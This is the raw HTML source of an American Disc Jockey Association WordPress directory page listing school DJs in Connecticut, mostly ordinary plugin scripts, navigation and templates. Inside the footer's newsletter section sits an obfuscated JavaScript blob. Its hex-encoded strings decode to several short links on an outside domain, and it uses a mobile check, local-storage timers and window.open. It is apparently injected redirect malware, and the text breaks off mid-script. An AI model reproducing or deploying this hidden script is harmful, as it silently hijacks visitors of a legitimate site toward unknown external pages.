<link rel='stylesheet' id='magnific-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://adja.org/wp-content/plugins/mediapress/assets/css/mpp-core.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bp-confirm-js-extra'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=10.3.0' id='bp-confirm-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script src='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://adja.org/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://adja.org/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-util.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-util-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/wp-backbone.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-backbone-js'></script>
<script type='text/javascript' id='media-models-js-extra'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/media-models.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='media-models-js'></script>
<script type='text/javascript' id='mpp_uploader-js-extra'>
/* <![CDATA[ */
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"51200000b","url":"https:\/\/adja.org\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/adja.org\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"dfc0ed642f","component":"members","component_id":0,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"HTTP error.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/uploader.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_uploader-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='magnific-js-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/activity.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_activity-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' id='mpp_core-js-extra'>
/* <![CDATA[ */
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi"},"max_allowed_file_size":"Maximum allowed file size: 49 MB","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/adja.org\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-content/plugins/mediapress/assets/js/mpp-remote.js?ver=ab8ffb3fea927897c656627857e2272f' id='mpp_remote-js'></script>
<script type='text/javascript' id='dtheme-ajax-js-js-extra'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","mention_explain":"@ is a unique identifier for  that you can type into any message on this site.  will be sent a notification and a link to your message any time you use it."};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-content/themes/adja/_inc/global.js?ver=ab8ffb3fea927897c656627857e2272f' id='dtheme-ajax-js-js'></script>
<link rel="https://api.w.org/" href="https://adja.org/wp-json/" /><link rel="alternate" type="application/json" href="https://adja.org/wp-json/wp/v2/pages/1624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adja.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adja.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="Software created by DTI" />
<link rel='shortlink' href='https://adja.org/?p=1624' />
<link rel="alternate" type="application/json+oembed" href="https://adja.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadja.org%2Fseo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://adja.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadja.org%2Fseo%2F&#038;format=xml" />
<link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/directory.css' /><link rel='stylesheet' href='https://adja.org/wp-content/plugins/adja/resources/bootstrap.css' />
	<script type="text/javascript">var ajaxurl = 'https://adja.org/wp-admin/admin-ajax.php';</script>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//adja.org/?wordfence_lh=1&hid=B6893B677CC41AE27D335580123FF869');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://adja.org"><link rel="https://theeventscalendar.com/" href="https://adja.org/wp-json/tribe/events/v1/" /><link rel="canonical" href="https://adja.org/dj/s/school/connecticut/" /><meta name="keywords" content="School DJ in Connecticut, Best School DJ in Connecticut"><meta name="description" content="The best School DJs in Connecticut"><link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-180x180.png" />
<meta name="msapplication-TileImage" content="https://adja.org/wp-content/uploads/2016/09/cropped-ADJA-LetterheadLogowSM-270x270.png" />
<script type="text/javascript" charset="utf-8" src="https://adja.org/wp-content/themes/adja/tools/js/javascript.js"></script>
        <style>#header{padding-top: 5px;}.wi_nav_button{margin-top:-2px!important;}</style>
        <script> window.adja_force_0 = false; </script>			<script type="text/javascript">jQuery(document).ready(function(){jQuery("#nav-one li").hover(function(){jQuery("ul",this).fadeIn("fast")},function(){});if(document.all){jQuery("#nav-one li").hoverClass("sfHover")}});jQuery.fn.hoverClass=function(a){return this.each(function(){jQuery(this).hover(function(){jQuery(this).addClass(a)},function(){jQuery(this).removeClass(a)})})};jQuery(document).ready(function(){
			adja_set_footer_height();
			adja_prepare_sizes()});
			</script>
		<script>var adjaSiteID = '1';</script></head><body class="bp-legacy page-template page-template-seo page-template-seo-php page page-id-1624 tribe-no-js" id="bp-default" style="background:url()  ___none ___none #fff;">
        <div class="the_body "><div id="adja_contact_group" class=" hideme"><h2 class="adja_cg_cg">Current Contact Group</h2><div style="width:600px" class="adja_cg_th_us"></div><div class='adja_cg_info'><b>Welcome</b><br />Beside you will see your Contact Group composed by all the contacts you are interested in contacting for the same openning. You can add/remove the contacts as you browse the website.<br /><a class='button add-new-h2' href='https://adja.org/messages/?adja_action=contact_group#contact_group_do'>Send a Message to this Group</a><a class="button add-new-h2" onclick="adja_contact_group_cancel('997e16eea5')">Cancel&raquo;</a></div><div class='wi_clear'></div></div><div class="unique-page">
                    <div class="container">
                        <div class="the_body">
                            
                            <div id="header" >

                                <div id="logo">
                                    <div class="wi_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="" /></a>
                                    </div>
                                    <div class="wi_rightf"><div class="wi_righta"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                                        <div class="wi_rightb wi_tagline">
                                            Home to the Best DJs on Planet Earth<br>President: Drax
                                        </div></div></div>

                                <div id="search-bar">
                                    <div class="padder">

                                        <div class="wi_s_sc"><table class="adja_prof_soc1"><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td class="adja_prof_soctd" ><a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a></td><td class="adja_prof_soctd" ><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a></td><td class="adja_prof_soctd" ><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a></td></tr></table></div><!-- seo.php -->
                                       <div class="wi_s_sf">

                                           <div id="contact_us_adja">
                                                                                               <a href="https://adja.org/contact">Contact Us</a>                                                                                           </div>

									</div></div></div></div>
                        </div>
                    </div>
                    <div class="adja_nav_c"><nav class='navbar navbar-expand-lg '><button class='navbar-toggler'type='button' data-toggle='collapse' data-target='#navbarSupportedContent1' aria-controls='navbarSupportedContent' aria-expanded='alse' aria-label='Toggle navigation'>
                                <i class="fa fa-bars" aria-hidden="true"></i>
                            </button>
                            <div class='collapse navbar-collapse' id='navbarSupportedContent1'> <ul class="adja_nav_c_in" style="list-style:none">
                                        <li class="wi_nav_sec_sp wi_nav_button nav-item 5555"><a class=" nav-link" href="https://adja.org/find?f=1">Find a DJ</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/schedule">Schedule</a></li>                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/special-events/">Special Events</a></li>

                                        
                                        <li class="wi_nav_button nav-item"><a class=" nav-link" href="https://adja.org/sponsor">Sponsors</a></li><li class="wi_nav_button nav-item">
                                        <ul id="nav-one" class="nav">
                                            <li class="nav-item">
                                                <a href="#" class="nav-link">Information for DJ's</a>
                                                <ul class="sub-navset">
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-code-of-professional-conduct/">ADJA Professional Code of Conduct</a></li>
                                                                                                        <li><a class="adja_hhtp nav-link" href="https://adja.org/whyjoin/">Why Join ADJA?</a></li>
                                                                                                            <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/public/benefits/">Benefits</a></li>
                                                    
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/chapters/">Chapters</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/adja-conference/">ADJA Conference</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/currentaudition/">Current Audition</a></li>
                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/insurance/">Insurance</a></li>

                                                    <li class="nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/join">Apply Now</a></li>                                                </ul>
                                            </li>
                                        </ul>
                                        </li><li class="wi_nav_button nav-item"><a class="adja_hhtp nav-link" href="https://adja.org/login">DJ Login</a></li>

                                </ul></div></nav>

                        <!-- <div class="form-new-div">
 <form action="/members/" method="GET" id="search-form">
 <div class="tik-new">
 <input type="text" id="s" name="s" value="<?/* echo adja_search_form_value(); */?>" />
 <input type="submit" id="search-submit" value="" /> -->
                        <!-- <button type="submit" id="search-submit"><i class="fa fa-search" aria-hidden="true"></i>
 </button> </div> <?/* if($blog_id != 119): wp_nonce_field( 'bp_search_form' );endif; */?></form></div>-->

                    </div>
                    </div>
                    <div class="t_container">
					
                  

                  <!--  <div id="adjah_box" style="background-image: url();" class="adjahbi_1"> -->





<!--
<div class="main-navbar">
	<nav class="navbar navbar-expand-lg  navbar-dark">





  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
    <span class="navbar-toggler-icon"></span>
  </button>


  <div class="collapse navbar-collapse" id="collapsibleNavbar">
    <ul class="navbar-nav">
      <li class="nav-item">
        <a class="nav-link" href="#">Find a DJ</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="#">Schedule</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Special Events</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#">Leadership</a>
      </li>

	   <li class="nav-item">
        <a class="nav-link" href="#"> Sponsors</a>
      </li>
	  <li class="nav-item">
        <a class="nav-link" href="#"> My Account</a>
      </li>


   <li class="nav-item dropdown">
      <a class="nav-link dropdown-toggle" href="#" id="navbardrop" data-toggle="dropdown">
       Information for DJ's
      </a>
      <div class="dropdown-menu">
        <a class="dropdown-item" href="#">Link 1</a>
        <a class="dropdown-item" href="#">Link 2</a>
        <a class="dropdown-item" href="#">Link 3</a>
      </div>
    </li>


	<div class="dropdown">
  <button class="dropbtn">Information for DJ's</button>
  <div class="dropdown-content">
    <a href="#">Link 1</a>
    <a href="#">Link 2</a>
    <a href="#">Link 3</a>
  </div>
</div>



	<form class="form-inline" action="/action_page.php">
    <input class="form-control mr-sm-2" type="text" placeholder="Search">
    <button class="btn btn-success" type="submit">Search</button>
  </form>
    </ul>
  </div>

</nav>
</div> -->
	

					
					
					

<script>
 
 jQuery(document).ready(function(){
	  jQuery( "#datepicker" ).datepicker(); 

    jQuery.ajax({
             type : "GET",
             url : "/wp-admin/admin-ajax.php",
             data : {action: "get_bg_data"},
             success: function(response) {
				   console.log(response);
                   var obj = JSON.parse(response);
				    if(obj.video_status=='yes' && obj.video_status=='sajid'){
					   if(obj.video_link!==''){
							jQuery(".zopim:first").before('<div class="overlay"><video class="mm" autoplay="" muted="" loop="" playsinline="" id="myVideoo"><source src="'+obj.t_video_link+'" type="video/mp4"> </video></div>');
					   }else{
						  jQuery(".zopim:first").before('<div class="overlay"><img src="'+obj.t_img_link+'"></div>');
					   }
					}
                }
        });
	  
  }); 
  

</script><div class='dirBreacrumb'><a href='/djs/' title='Directory Home'>Directory Home</a> &raquo; <a href='https://adja.org/dj/school/' title='School Directory'>School Directory &raquo;</a></div><h1>School DJs in <b>Connecticut (CT)</b> Cities</h1></div><script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img
                            src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img src="https://adja.org/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/>
        </div>


				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://adja.org/wp-includes/js/comment-reply.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://adja.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=ab8ffb3fea927897c656627857e2272f' id='wp-playlist-js'></script>
</div>
<div id="footer" >
    <div class="container">

        <div class="main_footer">
            <div class="col-lg-6">
                <div class="footer_left_side">
                    <div id="logo">
                <div class="wi_new_left"><a href="https://adja.org" title="Go to Homepage"><img src="https://adja.org/wp-content/themes/adja/background/new-logo.png" title="A D J A &#8211; American Disc Jockey Association" style="width:135px; height:135px;" /></a>
                </div>
                <div class="wi_new_right"><div class="wi_new_rightab"><a href="https://adja.org" title="Home">American Disc Jockey Association</a></div>
                <div class="wi_right_new_b wi_tagline_new">
                <br>President: Drax
                </div></div></div>
            </div>
        </div>
                <div class="col-lg-6">
                    <div class="footer_right_side">
                        <h6>JOIN  OUR  <span class="adja">NEWS LETTER</span></h6>
                         <div class="news-letter-cstm">
                            <p>Enter Your email and be the first to know about events!</p>
								<script>
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const 